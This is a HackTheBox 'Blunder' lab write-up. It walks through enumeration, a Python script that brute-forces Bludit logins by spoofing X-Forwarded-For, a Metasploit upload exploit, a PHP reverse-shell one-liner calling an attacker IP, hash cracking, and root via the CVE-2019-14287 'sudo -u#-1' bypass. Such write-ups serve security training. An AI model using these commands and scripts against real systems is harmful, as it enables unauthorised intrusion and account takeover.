Hackthebox - Blunder Writeup

Nmap Scan
Open ports: > Starting Nmap 7.80 ( https://nmap.org ) at
2020-05-31 00:27 EDT
> Nmap scan report for 10.10.10.191
> Host is up (0.49s latency).
> Not shown: 998 filtered ports
> PORT STATE SERVICE VERSION
> 21/tcp closed ftp
> 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
> http-generator: Blunder
> http-server-header: Apache/2.4.41 (Ubuntu)
> http-title: Blunder | A blunder of interesting facts
Enumeration
ffuf fuzzing
ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.191/FUZZ
We get a /admin that has the login for the “Bludit cms” We also get a /LICENSE. The file shows


Fuzzing for file with .txt extensions, we get something interesting
ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.191/FUZZ -x
.txtWe get a possible username fergus
User: fergus
Gowing to the URL: http://10.10.10.191/todo.txt, we get:

Got a possible user:
User: Diego Najar
Exploit
Bruteforce
Got a brute force vulnerability here
Generate a custom wordlist using cewl
cewl -w passwords.txt -d 9 -m 10 blunder.htbWe need to modify the found exploit script as per our needs. The modified script is:
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = []
# Generate 50 incorrect passwords
with open("passwords.txt", "r") as f:
for line in f.readlines():
wordlist.append(str(line).strip("\n"))
# Add the correct password to the end of the list
# wordlist.append('adminadmin')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"',
login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data,
allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
breakPS: The user we need to brute the password for is fergus, not admin. Trying with admin, we failed and trying with fergus, we succeed.
We run the script and get our required password.

Creds:
User: fergus
Password: RolandDeschain
Bludit - Directory Traversal Image File Upload (Metasploit)
Searching for bludit exploits , we find one in exploitdb
We see that it’s a metasploit script. So we fire up metasploit and use the script. We set our rhosts, user and pass as retrieved previously and run the exploit. We get a meterpreter shell back successfully.

www-data shell
We try getting a proper reverse shell from the merterpreter shell
php -r '$sock=fsockopen("10.10.14.55",8888);exec("/bin/sh -i <&3 >&3 2>&3");'We get a reverse shell back. We stabilize our shell using python.
python3.7 -c "import pty;pty.spawn('/bin/bash')"
stty raw -echo
fg
Privilege Escalation - User
Enumeration
Looking around, we find a file “users.php” under the database directory in bludit bl-contents. The file contains the following

We get 2 users admin and hugo which we used for login. we retrieve the password hash and salt for the admin from here
“role”: “admin”,
“password”: “bfcc887f62e36ea019e3295aafb8a3885966e265”,
“salt”: “5dde2887e7aca”,
Going back, we find another version of bludit site under the /var/www directory. In that version, we take a look at the users.php file in the same location as before and find the following

User password hash crack
We get a user hugo here and the password hash. Analyzing the hash in cyberchef, we see that it is an SHA1 hash. We crack the hash using crackstation and obtain the password for the user

Creds found:
User: hugo
hash: faca404fd5c0a31cf1897b823c695c85cffeb98d
Password: Password120
Going over to the /home directory, we see that hugo is in fact a user. We also find another user shaun.
User shell
We switch to user hugo using su and the password obtained and get the user shell.
su - hugoNow we can read our required user.txt file
Privilege Esccalation - Root
Looking for sudo permissions for our user using sudo -l,
we find that the user hugo can exevute /bin/bash as all
users except root (ALL:!root)
We see that we can execute /bin/bash as any user other than root. This can be exploited using a popular sudo vulnerability CVE-2019-14287. Following the exploit, we execute /bin/bash ash sudo and get a root shell
sudo -u#-1 /bin/bashNow we can read our required root.txt file from the /root directory.